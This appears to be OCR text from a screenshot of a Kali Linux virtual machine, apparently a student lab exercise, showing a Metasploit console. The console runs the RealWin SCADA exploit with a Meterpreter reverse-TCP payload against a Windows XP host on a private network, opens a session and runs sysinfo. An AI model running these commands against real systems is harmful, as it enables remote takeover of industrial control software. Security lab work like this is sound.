 Kali-Linux-2021.4a-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
15:26
Trash
File System
Home
TFG
wireshark-
pcaps
wireshark-
pcaps.zip
kali@kali: ~
File Actions Edit View Help
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 912 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.86 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Universal
msf6 exploit(windows/scada/realwin_scpc_initialize) > set RHOSTS 192.168.1.91
RHOSTS => 192.168.1.91
msf6 exploit(windows/scada/realwin_scpc_initialize) > set LHOST 192.168.1.86
LHOST => 192.168.1.86
msf6 exploit(windows/scada/realwin_scpc_initialize) > exploit
[*] Started reverse TCP handler on 192.168.1.86:4444
[*] 192.168.1.91:912 - Trying target Universal...
[*] Sending stage (175174 bytes) to 192.168.1.91
[*] Meterpreter session 1 opened (192.168.1.86:4444 -> 192.168.1.91:1038 ) at 2022-04-14 15:25:23 -0400
meterpreter > sysinfo
Computer : WINDOWSXP
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
CTRL DERECHA
Escribe aquí para buscar
17°C
ESP
9:26 PM
4/14/2022
7